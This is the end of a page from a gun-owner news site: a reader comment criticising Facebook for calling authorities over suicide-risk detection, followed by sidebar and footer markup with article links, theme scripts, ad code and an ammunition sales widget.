                        <time pubdate="1514048299">Dec 23, 2017 at 11:58 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>So let me get all this straight, FB can call authorities to come and check you out and even take you away against your will all because they might feel that you could possibly harm yourself.<br />
And they use some sort of computer program to make that determination.<br />
When did anyone sign a release for them to preform and do medical treatment and procedures?<br />
To place yourself into someone&#8217;s life in any way medically you must have written consent.<br />
I feel that although they have good intensions they are breaking the law and overstepping their bounds on this and will probably be sued for quit a few millions should they actually do this.</p>
                </div>

	            <div class="comment-meta" id="comment-36799">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69793d9e0c636_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69793d9e0c636" ><script>var block_td_uid_11_69793d9e0c636 = new tdBlock();
block_td_uid_11_69793d9e0c636.id = "td_uid_11_69793d9e0c636";
block_td_uid_11_69793d9e0c636.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69793d9e0c636_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69793d9e0c636_rand","tdc_css_class_style":"td_uid_11_69793d9e0c636_rand_style"}';
block_td_uid_11_69793d9e0c636.td_column_number = "1";
block_td_uid_11_69793d9e0c636.block_type = "td_block_7";
block_td_uid_11_69793d9e0c636.post_count = "5";
block_td_uid_11_69793d9e0c636.found_posts = "2873";
block_td_uid_11_69793d9e0c636.header_color = "#";
block_td_uid_11_69793d9e0c636.ajax_pagination_infinite_stop = "";
block_td_uid_11_69793d9e0c636.max_num_pages = "575";
tdBlocksArray.push(block_td_uid_11_69793d9e0c636);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_69793d9e0c636 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/03/04/scotus-justices-make-dangerous-arguments/" rel="bookmark" class="td-image-wrap" title="SCOTUS Justices Make DANGEROUS Arguments"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/03/Depositphotos_8284326_S-100x70.jpg"   alt="" title="SCOTUS Justices Make DANGEROUS Arguments" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/03/04/scotus-justices-make-dangerous-arguments/" rel="bookmark" title="SCOTUS Justices Make DANGEROUS Arguments">SCOTUS Justices Make DANGEROUS Arguments</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-04T18:24:29+00:00" >Mar 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/10/18/watch-7-12-gauge-shotgun-why-its-impossible-to-ban-guns-pt-2/" rel="bookmark" class="td-image-wrap" title="WATCH: $7 12-Gauge Shotgun (Why It&#8217;s Impossible To Ban Guns Pt 2)"><img width="100" height="62" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/10/zip-shotgun.png"   alt="" title="WATCH: $7 12-Gauge Shotgun (Why It&#8217;s Impossible To Ban Guns Pt 2)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/10/18/watch-7-12-gauge-shotgun-why-its-impossible-to-ban-guns-pt-2/" rel="bookmark" title="WATCH: $7 12-Gauge Shotgun (Why It&#8217;s Impossible To Ban Guns Pt 2)">WATCH: $7 12-Gauge Shotgun (Why It&#8217;s Impossible To Ban Guns Pt...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-18T11:00:30+00:00" >Oct 18, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/06/28/terrorists-always-get-around-useless-gun-control-laws/" rel="bookmark" class="td-image-wrap" title="Terrorists ALWAYS get around useless &#8220;gun control&#8221; laws"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/06/tel-aviv-shooting.jpg"   alt="" title="Terrorists ALWAYS get around useless &#8220;gun control&#8221; laws" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/06/28/terrorists-always-get-around-useless-gun-control-laws/" rel="bookmark" title="Terrorists ALWAYS get around useless &#8220;gun control&#8221; laws">Terrorists ALWAYS get around useless &#8220;gun control&#8221; laws</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-28T11:55:00+00:00" >Jun 28, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/03/unexpected-tip-for-better-pistol-shooting/" rel="bookmark" class="td-image-wrap" title="Unexpected Tip For Better Pistol Shooting"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_80621304_S-100x70.jpg"   alt="" title="Unexpected Tip For Better Pistol Shooting" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/03/unexpected-tip-for-better-pistol-shooting/" rel="bookmark" title="Unexpected Tip For Better Pistol Shooting">Unexpected Tip For Better Pistol Shooting</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T18:42:03+00:00" >Nov 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/10/03/why-training-with-gabe-white-is-one-of-the-best-decisions-ive-ever-made/" rel="bookmark" class="td-image-wrap" title="Why Training With Gabe White Is One of The Best Decisions I&#8217;ve Ever Made"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/10/Turbo-Pin-post-2024-100x70.png"   alt="" title="Why Training With Gabe White Is One of The Best Decisions I&#8217;ve Ever Made" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/10/03/why-training-with-gabe-white-is-one-of-the-best-decisions-ive-ever-made/" rel="bookmark" title="Why Training With Gabe White Is One of The Best Decisions I&#8217;ve Ever Made">Why Training With Gabe White Is One of The Best Decisions...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:49:52+00:00" >Oct 3, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_69793d9e0f617_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69793d9e0f617" ><script>var block_td_uid_12_69793d9e0f617 = new tdBlock();
block_td_uid_12_69793d9e0f617.id = "td_uid_12_69793d9e0f617";
block_td_uid_12_69793d9e0f617.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69793d9e0f617_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69793d9e0f617_rand","tdc_css_class_style":"td_uid_12_69793d9e0f617_rand_style"}';
block_td_uid_12_69793d9e0f617.td_column_number = "1";
block_td_uid_12_69793d9e0f617.block_type = "td_block_7";
block_td_uid_12_69793d9e0f617.post_count = "5";
block_td_uid_12_69793d9e0f617.found_posts = "330";
block_td_uid_12_69793d9e0f617.header_color = "#";
block_td_uid_12_69793d9e0f617.ajax_pagination_infinite_stop = "";
block_td_uid_12_69793d9e0f617.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_69793d9e0f617);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_69793d9e0f617 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_69793d9e10a62_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_69793d9e10a62_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_69793d9e10a62_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_69793d9e10cb0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_69793d9e10cb0" ><script>var block_td_uid_15_69793d9e10cb0 = new tdBlock();
block_td_uid_15_69793d9e10cb0.id = "td_uid_15_69793d9e10cb0";
block_td_uid_15_69793d9e10cb0.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69793d9e10cb0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69793d9e10cb0_rand","tdc_css_class_style":"td_uid_15_69793d9e10cb0_rand_style"}';
block_td_uid_15_69793d9e10cb0.td_column_number = "1";
block_td_uid_15_69793d9e10cb0.block_type = "td_block_7";
block_td_uid_15_69793d9e10cb0.post_count = "3";
block_td_uid_15_69793d9e10cb0.found_posts = "300";
block_td_uid_15_69793d9e10cb0.header_color = "#";
block_td_uid_15_69793d9e10cb0.ajax_pagination_infinite_stop = "";
block_td_uid_15_69793d9e10cb0.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_69793d9e10cb0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_69793d9e10cb0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
